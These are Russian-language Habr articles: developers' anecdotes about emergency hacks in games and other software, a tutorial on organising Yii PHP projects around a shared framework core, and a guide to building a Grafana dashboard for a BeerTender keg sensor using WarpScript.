Примерно год спустя в следующем проекте я натолкнулся на тот же самый баг и воспользовался точно таким же исправлением. Катастрофа произошла уже после выпуска игры, когда мы работали над патчем контента. Создание DLC/патча выполнялось таким образом, что мы не могли пропатчить скомпилированный UnrealScript, но у нас был баг, при котором два удалённых вызова процедур не были помечены как надёжные; это означало, что пакеты для их вызова будут передаваться заново до получения подтверждения. Поэтому в условиях плохого соединения функции включения готовности и состояния передачи голоса в лобби иногда не вызывались. Однако пометить удалённые вызовы процедур как надёжные можно только UnrealScript, а мы не могли патчить UnrealScript.
Поэтому при загрузке мы обходили в цикле все загруженные объекты UFunction (которые являются представлением функции скрипта на C++), выполняли строковое сравнение имён и присваивали этим двум вызовам флаг «надёжный». Всё работало замечательно.
*— Аноним*
Ваши данные готовы
------------------
Игры Xbox Live Arcade на первом Xbox должны были целиком упаковываться в файл .xex. Чтобы реализовать это, мы хранили все данные в файле .zip, встроенном как раздел данных в исполняемом файле. Постепенно файл так разросся, что мы больше не могли загружать раздел данных в память, выделять достаточно памяти для его распаковки и вытаскивать нужный файл.
Чтобы устранить проблему, я написал код, который после загрузки игры считывает заголовок PE исполняемого файла и записывает смещения разделов данных. Благодаря этому файловый поток, который считывал исполняемый файл, мог просто переходить на смещения разных zip-файлов и выводить их прямо из исполняемого файла без загрузки разделов данных в память.
*— Пэт Уилсон*
Камера-обскура
--------------
Я расскажу о старом случае: *Force 21* была одной из первых трёхмерных RTS, в которой использовалась плавающая камера для наблюдения за текущим отрядом. К концу проекта у нас появился странный баг, при котором камера прекращала следовать за отрядом — она просто останавливалась, пока отряд продолжал двигаться, и ничто не могло сдвинуть её с места. Это случалось в случайные моменты времени и мы не могли воспроизвести ошибку.
Так продолжалось до тех пор, пока один из тестеров не заметил, что это происходит чаще, когда рядом с техникой игрока происходит авиаудар. Благодаря этой информации мне удалось найти источник ошибки. Так как камера использовала скорость и ускорение, а также могла участвовать в коллизиях, я сделал её наследуемой от класса PhysicalObject, который обладал такими характеристиками. Но у него была и ещё одна характеристика: PhysicalObject мог воспринимать урон. Авиаудары наносили высокий урон в довольно большом радиусе, поэтому они в буквальном смысле «убивали» камеру.
Я исправил эту ошибку, сделав так, чтобы камеры не получали урона, но чтобы подстраховаться я повысил значения их брони и энергии до огромных значений. Думаю, можно уверенно сказать, что в нашей игре была самая мощная на свете камера.
*— Джим Ван Верт*
Хексапильность
--------------
Я занимался тестингом *The New Tetris* для N64. У нас случался сбой, который я мог воспроизвести в любой момент: на экран выводился дамп регистров, после чего игра зависала. Чтобы избавиться от зависания, приходилось отключать и включать питание N64: даже клавиша сброса не реагировала.
Версия за версией разработчик говорил, что баг исправлен, и версия за версией я его воспроизводил. Приближался дедлайн выпуска, и чтобы выпустить игру, разработчику необходимо было устранить все приводящие к сбоям баги. (Nintendo самостоятельно выполняла тестирование даже игр других компаний, и для выпуска игры Nintendo должна была её одобрить.) Но от этого бага никак не могли избавиться.
Также в игре были никак не связанные с багом секретные коды, которые можно было вводить для разблокирования разных возможностей. Однажды я пошутил, что разработчику стоит заменить экран шестнадцатеричного дампа надписью «Поздравляем! Вы обнаружили секретный код! Отключите и снова включите консоль, а потом введите имя пользователя HALUCI». А он так и сделал. Именно благодаря этому игра была выпущена.
*— Аноним*
Короткий стек
-------------
В 1982-83 годах я был одним из нескольких интернов в IMAGIC, и в то время все мы делали картриджи для Intellivision. Одному из программистов нужно было вернуться к учёбе, поэтому меня выбрали, чтобы я устранил баг с зависанием в его игре. Это оказалось переполнение стека в обработчике таймерного прерывания.
Так как единственной задачей обработчика было обновление отображения экранного таймера, я добавил в начале процедуры прерывания код для тестирования глубины стека. Если существовала опасность переполнения стека, то процедура выполняла возврат, ничего не делая. Так как обработчик вызывался много раз в секунду, игрок ничего не замечал, а ошибка была исправлена.
*— Аноним*
Назад к основам
---------------
Мы с коллегой Майком Мика портировали игру о собирании тайлов *Klax* с аркадных автоматов на Game Boy Color. Это был интересный, напряжённый шестинедельный проект по переносу на систему одной из наших любимейших игр.
У нас был исходный код на C (на самом деле от игры *Escape from the Planet of the Robot Monsters*, только большинство роботом-монстров закомментировано и заменено на код *Klax*), и мы часто общались с программистом оригинальной аркадной игры Дэйвом Экерсом, который написал за выходные прототип на Amiga BASIC и портировал его на C примерно за день.
Мы кодировали игру на ассемблере Z80. Было много интересного, например, мы переписывали код на белую доску и мысленно проходили строку за строкой, обновляя содержимое памяти на другой белой доске, потому что у нас не было настоящего отладчика. Хорошие были времена.
Сроки уже поджимали, но всё работало нормально. Я играл в аркадную версию, тестировал версию для GBC и обнаружил странный баг подсчёта очков. Саму проблему я не помню, но там было что-то вроде ситуации, когда большой крест разбивался на несколько диагоналей. Как бы то ни было, очки на GBC по сравнению с аркадным автоматом начислялись неправильно.
Не нужно говорить, что я обнаружил это примерно в 11:30 вечера (прямо перед завершением срока). Мы запускали код миллион раз, сравнивали свой ассеблерный код с кодом на C аркадного автомата, и баг был невозможен. Мы считали очки правильно, и наш код выполнял точно то же и в том же порядке, что и программа на C, которая была просто построчным переносом того, что Дэйв изначально сделал на Amiga BASIC. (Подозреваю, что Дэйв был немного похож на Майка — отлично разбирался в ассемблере и BASIC, но недолюбливал C двадцать лет назад, когда был сделан *Klax*.)

Наконец примерно в пять утра, потратив на это всю ночь, мы пришли к мысли, которая могла и не заработать, но попробовать её стоило. Майк написал систему подсчёта очков на Quick BASIC, и очки начали считаться точно так же, как и на аркадном автомате. Затем мы построчно перенесли BASIC в ассемблер Z80.
Это сработало. Бог знает, почему, но программа вела себя в точности как на аркадном автомате (возможно, это как-то связано с тем, что оригинал был написан на BASIC). Мы отправили сборку Atari, распечатали обе версии кода и пошли в кафе. За завтраком мы целый час смотрели на код и всё равно не поняли, почему он работает по-другому. Мы и сегодня можем оба поклясться, что код должен был давать идентичные результаты! Но иногда, когда становится слишком поздно, настаёт пора заняться вуду-программированием!
*— Крис Чарла*
*Игры — не единственная область, в которой хаки могут спасти ситуацию. Вот два неигровых примера, которые слишком любопытны, чтобы не включить их в качестве бонуса.*
Мойщики окон
------------
Пять лет назад я работал программистом в области разработки ПО для видеонаблюдения. Мы писали очень чувствительное и сложное ПО безопасности. У нас был замечательный, хорошо работающий продукт. Самой сложной частью ПО было одновременное отображение на экране 50 видеопотоков. Для работы ПО требовался огромный объём памяти, и оно должно было функционировать 24/7.
За несколько недель до выпуска мы передали заказчикам бета-версию. Неделю спустя мы заметили огромную утечку памяти — примерно по 4 КБ в минуту. Я потратил пару дней на изучение утечки, но это не дало никаких результатов, и у нас не оставалось времени, чтобы устранить её до выпуска. Память была важнейшей частью ПО, и утечка такого размера полностью убила бы приложение. Проводя тестирование (в Windows), мне приходилось сворачивать окно ПО, чтобы возвращаться к окну с кодом, и во время этого я замечал серьёзное снижение занимаемой памяти.
Потом я вспомнил, что при переносе окна в область уведомлений или в панель меню «Пуск» Windows мгновенно восстанавливает неиспользуемую/освобождённую память. Это был наш шанс! Я добавил в приложение таймер, который каждые пару минут перемещал окно в панель меню «Пуск», а потом сразу же разворачивал его во весь экран. На экране это выглядело как мерцание, зато работало! После этого мы смогли выпустить приложение, что дало нам ещё немного времени на исправление бага (который мы обнаружили через несколько дней — какой-то дескриптор окна не выполнял очистку должным образом).
*— Йохан Лауни*
Результаты могут отличаться
---------------------------
В 1970-х я с командой работал над банковской системой. Мы писали на давно забытом языке программирования MPL2. В этом языке было ограничение в 256 глобальных переменных, и поскольку все они использовались, для добавления новых функций в систему часто приходилось искать переменную, которую можно освободить или использовать для двух разных целей в разных частях кода.
Это был рискованный и долгий процесс. Внутри программы каждая функция могла иметь 256 собственных переменных, ограниченных областью видимости функции. Однажды, когда я был дома, на меня снизошло озарение. На следующее утро я предложил начальнику обернуть весь код в функцию. Тогда у нас бы появилось для программы 256 глобальных переменных, потому что используемые пока 256 будут надёжно храниться во «внутренней» функции.
Сама программа просто объявляла бы ещё несколько переменных, а затем вызывала бы функцию, в которой находилась бы вся исходная программа. Но теперь бы она могла «видеть» не только собственные 256 переменных, но и новые 256 глобальных переменных. Мой босс был настроен скептически, но выделил мне двухчасовое окно времени компиляции и был ошеломлён тем, что это сработало. Мы смогли обойти проблему, которая стояла перед командой в течение пары лет. | https://habr.com/ru/post/358704/ | null | ru | null |
# Дискретные проекты Yii на основе общего ядра

Добрый вечер всем хабраюзерам!
Хочу поделиться определёнными идеями и соображениями на тему создания обособленных проектов в Yii на основе одного общего ядра.
Некоторое время назад, перейдя по рабочей надобности с kohana на yii, я долго радовался его простоте и удобству, которые, как мне казалось, были в разы больше, чем у коханы (да простят меня любители этого фреймворка), а потом, все по той же рабочей надобности, пришлось углубиться в архитектуру Yii, и, частности, в возможности дистрибуции его проектов от одного обособленного ядра.
Изначально, что называется, «из коробки», Yii уже поставляется отдельными папками с самим ядром и несколькими демо-проектами на нём, но мне этого было мало, поскольку требовались несколько другие возможности по управлению и контролю за проектами, на основе чего и были созданы те идеи, которые я хочу изложить.
##### Маленькие оговорки
Начнем с того, что я не буду сейчас заморачиваться тонкими настройками апача, php, или иных вещей, потому что хочу изложить просто идею и узнать ваше, дорогие хабраюзеры, мнение о том, стоит ли развивать предложенный способ дальше и каким образом его можно модифицировать, потому сразу оговорюсь, что все описанные ниже действия происходят на свежеустановленной убунте 11.10 и традиционным lamp из коробки.
Так же предполагается, что читатель уже знаком с основами Yii и хотя бы примерно знает его структуру каталогов.
##### Подготовка
Итак, изначально у нас самый простой хост с примерно такими настройками:
```
ServerName demo.lori
ServerAlias demo.lori www.demo.lori
DocumentRoot /home/lori/workspace/demo.lori/www
ErrorLog /home/lori/workspace/demo.lori/logs/error.log
CustomLog /home/lori/workspace/demo.lori/logs/access.log common
```
З.Ы. Доменная зона *.lori* выбрана для тестов и из всех возможных вариантов смысла несет в себе только принятое в народе альтернативное имя вашего покорного слуги.
Папки логов были выбраны для более быстрого доступа к ним в процессе разработки (я не претендую на звание гуру в области юникса, и потому, если мне кто-то скажет, что это не кошерно, с радостью выслушаю).
Дополнительно, в папке workspace создаем папку с названием **yii**, куда распаковываем свежескаченный архив в Yii, а конкретнее, папку framework из него (на момент создания статьи последней стабильной версией фреймворка была 1.1.10). Отныне это и будет наше ядро, и (чисто теоретически, разумеется), в дальнейшем прикасаться к нему мы будем очень редко.
После этого в папке */home/lori/workspace/demo.lori/www* организуем следующую структуру (согласно модифицированным для данного способа рекомендациям Yii):
— **www/**
—— *index.php*
—— *.htaccess*
—— **config/**
——— **devel/**
———— *<конфиг-файлы локации разработки>*
——— **stable/**
———— *<конфиг-файлы локации продакшена>*
—— **engine/**
——— *<файлы проекта проекта>*
—— **themes/**
——— **basic/** *(название основной темы)*
———— **static/**
————— **images/**
————— **css/**
————— **js/**
———— **views/**
————— *<файлы всех наших view по темам>*
Теперь, согласно указанной выше организации, все файлы проекта (контроллеры, компоненты, модели и прочее), будут храниться в папке **engine**, предназначение папки **themes** не меняется, здесь будут храниться темы и другой статичный контент вроде CSS- или JS-файлов. Папка **config** тоже остается канонической, однако, её внутренности несколько изменятся.
После того, как все папки и файлы были созданы, осталось, как верно сейчас заметили знатоки Yii, создать папки runtime и assets, однако, здесь начинаются первые существенные изменения. Эти папки у нас будут организованы по-особенному.
Сразу замечание: все дальнейшие команды выполняются через sudo, потому указывать его не буду, предполагая, что все права у нас уже есть.
Создаем некий общий склад для наших проектов:
```
mkdir -p /home/projects/data/demo.lori
cd /home/projects/data/demo.lori
mkdir -p ./assets/stable
mkdir -p ./runtime/stable
mkdir -p ./upload/stable
mkdir -p ./assets/devel
mkdir -p ./runtime/devel
mkdir -p ./upload/devel
```
Теперь нам нужно позволить нашему фреймворку создавать файлы в этих папках, для этого выполняем:
```
chown www-data -R /home/projects
```
(Тут тоже маленький вопросик знатокам \*unix, есть ли какие-то замечания по поводу прав?)
Теперь все, что нам остается, это создать симлинки на эти папки в нашем проекте:
```
ln -s /home/projects/data/demo.lori/assets /home/lori/workspace/demo.lori/www/assets
ln -s /home/projects/data/demo.lori/runtime /home/lori/workspace/demo.lori/www/runtime
ln -s /home/projects/data/demo.lori/upload /home/lori/workspace/demo.lori/www/upload
```
**UPD1 (На основе комментариев):** зачем используется подобная структура каталогов
1) По теории Yii, в assets должны храниться файлы, которые так или иначе присоединяются к проекту, например, какие-то сторонние js-скрипты, css-файлы, картинки и прочие вещи, поэтому, если я использую во всех своих проектах, например, тривиальные JQuery или CSS-reset, то будет логичнее хранить их в одном месте вне всех проектов.
2) runtime выносить особого смысла не было, но чисто теоретически он не играет особой роли в разработке и нужен самому Yii, потому, чтобы не захламлять папку самого проекта, этот каталог вынесен за его пределы.
3) Удаленный и централизованный upload нужен для того, чтобы, например, в случае, когда в локальной сети развернута некая девел-среда, файлы, используемые в проектах, были общими для всех разработчиков, например, если в некотором проекте есть загрузка аватара пользователю, то логичнее делать так, что если один человек грузит картинку, то все остальные разработчики должны ее видеть, если на нее есть некоторая ссылка в базе данных.
На этом основные подготовки закончены, переходим непосредственно к настройке проекта.
##### Настройка точки входа
Начнём с файла index.php, он почти ничем не отличается от стандартной точки входа Yii, за исключением поправок на разделение локаций на девел и продакшн:
```
php
date_default_timezone_set('Europe/Moscow');
error_reporting(E_ALL);
ini_set('display_errors', 1);
// Подключаем Yii
$yii = dirname(__FILE__).'/../../yii/yii.php';
/*
Определяем, в какой локации мы сейчас находимся.
Тут возможны различные вариации, в зависимости от того окружения, где вы работаете.
Хотелось бы услышать ваши предложения, как ещё можно хитро разделить эти локации.
*/
define('DEVELOP_LOCATION', (gethostname() == 'lori-desktop' ? 'devel' : 'stable'));
/*
Некий свой способ включить дебаг, подсмотренный на текущей работе.
Носит исключительно костыльный смысл.
*/
if (array_key_exists('HTTP_LORI_DEBUG', $_SERVER) and $_SERVER['HTTP_LORI_DEBUG'] == 'DEBUG IT, DEBUG!')
{
defined('YII_DEBUG') or define('YII_DEBUG',true);
defined('YII_TRACE_LEVEL') or define('YII_TRACE_LEVEL', 10);
}
/*
Способ корректно обработать невидимое перенаправление в .htaccess.
Если кто подскажет более элегантное решение, буду рад, ибо гуголь не помог.
*/
if ($_SERVER['REQUEST_URI'] != $_SERVER['REDIRECT_URL'])
$_SERVER['REQUEST_URI'] = $_SERVER['REDIRECT_URL'];
// Подключаем основной конфиг в зависимости от локации
$config = dirname(__FILE__).'/config/'.DEVELOP_LOCATION.'/main.php';
require_once($yii);
Yii::createWebApplication($config)-run();
```
Сам .htaccess выглядит на данный момент примерно так:
```
AddDefaultCharset UTF-8
RewriteEngine on
RewriteBase /
RewriteCond %{REQUEST_FILENAME} -d
RewriteRule ^upload/(.*)$ /forbidden [L]
RewriteCond %{REQUEST_FILENAME} -d
RewriteRule ^assets/(.*)$ /forbidden [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^assets/(.*)$ /nofile [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^upload/(.*)$ /nofile [L]
RewriteCond %{REQUEST_URI} !^/assets
RewriteCond %{REQUEST_URI} !^/upload
RewriteRule ^(.*)$ index.php [L]
```
Точки входа готовы, теперь необходимо настроить под них конфиги.
##### Настройка настроек :)
Я не буду расписывать создание настроек для каждой из локаций, и опишу действия для devel-локации, так как именно на ней будут происходить все изменения, а создание конфига для продакшн-локации происходит идентично.
Для начала, в папке **config/devel/** создаем файл **main.php**. Он будет выглядеть, как обычный **main.php** из конфига любого проекта на Yii, но мы внесем в него некоторые дополнения согласно нашей файловой организации:
```
return array(
// Все файлы проекта у нас теперь находятся в папке engine
'basePath' = dirname(__FILE__).'/../../engine/',
'name' => 'Demo project',
// Указываем новый путь к runtime для текущей локации
'runtimePath' => dirname(__FILE__).'/../../runtime/devel',
// Указываем нашу тему по умолчанию из папки /themes
'theme' => 'basic',
'preload' => ...,
'import' => ...,
'defaultController' => 'default',
// Здесь есть изменения в путях к некоторым папкам
'components' => array(
'assetManager' => array(
'basePath' => dirname(__FILE__).'/../../assets/devel',
),
'user' => ...,
'db' => ...,
'errorHandler' => ...,
'urlManager' => array(
'urlFormat' => 'path',
'rules' => require_once dirname(__FILE__).'/routes.php',
),
'log' => ...
),
'params' => require(dirname(__FILE__).'/params.php'),
);
```
В приведённом выше конфиге троеточия заменяют стандартные блоки кода, которых не касаются текущие изменения в файловой организации и которые потому не нуждаются в описании.
Дополнительно стоит сказать про настройку **urlManager**:
Мне не очень нравится, что по классической схеме роутинг путается с конфигом, потому я выношу его всегда в отдельный файл **routes.php** в той же папке, что и **main.php**, и содержит он обычную структуру вида
```
return array(
'var1' = 'value1'
);
```
##### Послесловие
На этом, в принципе, вся основная настройка проекта завершается — проект настроен.
Плюсы данного подхода:
— Обособленность проектов друг от друга
— Один движок на все проекты, что позволяет обновлять его или дополнять один раз и для всех проектов сразу
— Наличие разделения на локации разработки и продакшена, со своими конфигами и включаемыми файлами
— Удобство при работе с системами контроля версий вроде Git
— В какой-то мере отделённый от проекта каталог темизации
Минусы:
— пока не обнаружено
Данный подход нравится мне своей гибкостью, ведь, если разобраться, его можно достаточно серьёзно расширять, оперируя локациями через htaccess, создавая отдельные конфиги для различных окружений, и многое другое, при этом, не заботясь о том, чтобы каждый раз, при добавлении какой-нибудь плюшки в ядро, переносить изменения по всем своим проектам (ведь ядро, так же, как и любой проект, является само по себе проектом, который так же можно изменять на девел-локации и выгружать на продакшн.
Если у кого-то будут какие-то замечания или вопросы, я буду рад выслушать и по возможности ответить или исправить какие-то места в приведённом примере.
Так же, я хотел бы поинтересоваться у общественности на тему необходимости создания некоторого цикла статей, посвящённого полному циклу создания проекта на Yii, потому что, честно говоря, подобных статей в сети я не нашел, в основном есть куча статей на отдельные темы вроде кэширования или валидации, а оригинальный гайд, представленный разработчиками, тоже не дает полноценного восприятия проекта на Yii как единого целого.
Спасибо всем, кто дочитал статью до конца!
**UPD:** Некоторые все же высказались, что курс статей это не такое уж и плохое предложение, тогда хотелось бы спросить: если делать цикл на тему разработки ОТ и ДО, то какой не тривиальный (вроде предложенных блогов или адресной книги) сайт вам хотелось бы увидеть? | https://habr.com/ru/post/141695/ | null | ru | null |
# Панель мониторинга Grafana для пивной системы BeerTender
*Пояснение. BeerTender — устройство для охлаждения и розлива пива от Krups и Heineken. По заявлению производителей, оно сохраняет качества свежего пива в течение 30 дней после открытия кега. Конечно, системным администраторам и девопсам удобно отслеживать температуру и уровень пива в своём бочонке с помощью привычных онлайновых панелей мониторинга. В предыдущей статье рассказывалось, [как подключить BeerTender к Warp 10](https://blog.senx.io/connecting-a-beertender-to-warp-10-using-mqtt-on-lorawan-with-thethingsnetwork/), а сейчас мы настроим панель мониторинга Grafana*

OVHcloud, крупнейший европейский хостер и облачный провайдер, активно использует платформу Warp 10. В один кластер Warp 10 стекаются все их данные мониторинга. Это 400 000 серверов, 27 дата-центров, в общей сложности несколько миллионов метрик в секунду!
У них много панелей мониторинга, а теперь OVHcloud является мейнтейнером опенсорсного [плагина Warp 10 Grafana](https://github.com/ovh/ovh-warp10-datasource), разработку которого мы начали некоторое время назад. О нём и поговорим. Если хотите сами попробовать, данные в открытом доступе — можете скопировать WarpScript ниже.

*[Мы уже рассказывали](https://blog.senx.io/connecting-a-beertender-to-warp-10-using-mqtt-on-lorawan-with-thethingsnetwork/), как подключить BeerTender к Warp 10*
Установка
---------
Во-первых, устанавливаем Grafana. Следуйте [инструкциям на их веб-сайте](https://grafana.com/grafana/download).
Подключаемся к URL по умолчанию `http://localhost:3000/`, заходим по дефолтному паролю admin/admin, затем меняем пароль администратора.
Для последней версии Grafana плагин придётся установить вручную. Метод с `grafana-cli` не сработает. Нужно просто клонировать репозиторий плагина в каталог плагинов Grafana и везде исправить разрешения.
```
sudo systemctl stop grafana-server.service
sudo chown -R grafana:mygroup /var/lib/grafana/
sudo chmod g+rw /var/lib/grafana/plugins
git clone git@github.com:ovh/ovh-warp10-datasource.git /var/lib/grafana/plugins/ovh-warp10-datasource
sudo chown -R grafana:mygroup /var/lib/grafana/plugins
sudo systemctl start grafana-server.service
```
Конфигурация
------------
В конфигурации Grafana зайдите в раздел Datasources и добавьте datasource с типом Warp 10. Убедитесь, что он указывает на нужный инстанс Warp 10. Можете указать такие же настройки, как у нас:

Пришло время снять данные с датчика BeerTender…
Отображение температуры
-----------------------
Создайте новый дашборд, добавьте панель с типом визуализации Graph (график) и зайдите в режим построения запроса (Queries):

*Исходная температура (целочисленные значения c сенсора)*
* В источнике данных выберите Warp 10 (или значение по умолчанию)
* Включите редактор WarpScript
* Скопируйте WarpScript ниже
* В правом верхнем углу выберите «Последние 30 дней»
* Сохраните результат
```
"gCA1SVjbDkaxtmTx9ydI4TI2iGc5hFgcbCWnzMRZSt45XW8dZ53Z7VK_if28i0kXwNDLazXHgLrXUKgxLK0RbS79eJmBCpyBlIxw9US7bPfdWH4Fta51.kXN.D4Hsk5OZOwl.vLRBzMpP7F2pAMfclMXSGtCOT6F"
'rt' STORE
[ $rt 'beertender.rawtemperature' {} NOW 30 d ] FETCH 0 GET
```
Этот скрипт будет отображать исходные значения от АЦП датчика. Обратите внимание, что редактор WarpScript в Grafana не такой мощный, как раньше, здесь больше нет автодополнения. Можете написать скрипт в WarpStudio или VSCode, так у вас будет подсветка синтаксиса и онлайн-документация, а затем скопировать и вставить результат в Grafana.
#### Автоматический интервал
В данном примере выбираем 30-дневный интервал и устанавливаем режим просмотра в графане за последние 30 дней. Если мы выбираем режим просмотра за последний день или год, WarpScript будет всегда запрашивать данные каждые 30 дней. Плагин решает эту проблему: для использования в WarpScript'е доступны две переменные — `$end` и `$interval`.
```
[ $rt 'beertender.rawtemperature' {} $end $interval ] FETCH 0
```
Температура пива
----------------
Я сделал несколько замеров воды, льда и горячей воды, сравнивая с эталонным датчиком… Получилось следующее:
```
T (°C) исходное значение
18,3 680
41,5 870
37,6 841
10 586
11 596
8 559
1 467
4,5 500
6,5 535
```
Вставим эти значения во временной ряд [GTS](https://www.warp10.io/content/04_Tutorials/01_WarpScript/20_Master_GTS) и отсортируем результат по исходным значениям с датчика:
```
NEWGTS 'linearInterpolation' RENAME
680 NaN NaN NaN 18.3 ADDVALUE
870 NaN NaN NaN 41.5 ADDVALUE
841 NaN NaN NaN 37.6 ADDVALUE
586 NaN NaN NaN 10 ADDVALUE
596 NaN NaN NaN 11 ADDVALUE
559 NaN NaN NaN 8 ADDVALUE
467 NaN NaN NaN 1 ADDVALUE
500 NaN NaN NaN 4.5 ADDVALUE
535 NaN NaN NaN 6.5 ADDVALUE
SORT
```

*Ожидаемая интерполяция*
Исходные данные с датчика поступают в виде целых чисел. Самый простой способ интерполяции — сначала построить кривую, а затем применить функцию [ATTICK](https://www.warp10.io/doc/ATTICK) для считывания с неё значений в градусах.
Интерполяция в WarpScript выполняется просто. [Делаем бакет](https://www.warp10.io/doc/BUCKETIZE), чтобы установить нужный период, а затем запускаем интерполяцию, заполняя недостающие значения.
```
[ $linearInterpolation bucketizer.last 0 1 0 ] BUCKETIZE 0 GET
INTERPOLATE 'truthtableGTS' STORE
```

Отлично. Теперь нужно написать свой маппер, чтобы заменить каждое значение с датчика реальным физическим значением температуры, и привести результат в используемый графаной формат.
Предупреждение: значения поступают каждые 10 секунд. За три месяца накопится 270 тыс. значений. Слишком много для Grafana… Просто сохраним максимальное значение каждого часа. В WarpScript это [BUCKETIZE](https://www.warp10.io/doc/BUCKETIZE) с бакетизатором [bucketizer.max](https://www.warp10.io/doc/bucketizer.max).
Можете скопировать в Grafana этот WarpScript:
```
// raw value interpolation
"gCA1SVjbDkaxtmTx9ydI4TI2iGc5hFgcbCWnzMRZSt45XW8dZ53Z7VK_if28i0kXwNDLazXHgLrXUKgxLK0RbS79eJmBCpyBlIxw9US7bPfdWH4Fta51.kXN.D4Hsk5OZOwl.vLRBzMpP7F2pAMfclMXSGtCOT6F"
'rt' STORE
NEWGTS 'linearInterpolation' RENAME
680 NaN NaN NaN 18.3 ADDVALUE
870 NaN NaN NaN 41.5 ADDVALUE
841 NaN NaN NaN 37.6 ADDVALUE
586 NaN NaN NaN 10 ADDVALUE
596 NaN NaN NaN 11 ADDVALUE
559 NaN NaN NaN 8 ADDVALUE
467 NaN NaN NaN 1 ADDVALUE
500 NaN NaN NaN 4.5 ADDVALUE
535 NaN NaN NaN 6.5 ADDVALUE
SORT 'linearInterpolation' STORE
[ $linearInterpolation bucketizer.last 0 1 0 ] BUCKETIZE 0 GET
INTERPOLATE 'truthtableGTS' STORE
[ $rt 'beertender.rawtemperature' {} NOW $end $interval ] FETCH
// subsampling, keep max of every hour
[ SWAP bucketizer.max 0 1 h 0 ] BUCKETIZE
UNBUCKETIZE // do not try to interpolate missing buckets.
// interpolation
[ SWAP
<%
'l' STORE
[
$l 0 GET //same tick
NaN NaN NaN //no latitude/longitude/elevation
$truthtableGTS $l 7 GET 0 GET ATTICK 4 GET //take the interpolated value
]
%> MACROMAPPER 0 0 0 ] MAP
'temperature (°C)' RENAME
```

*5°C, нормально для пива*
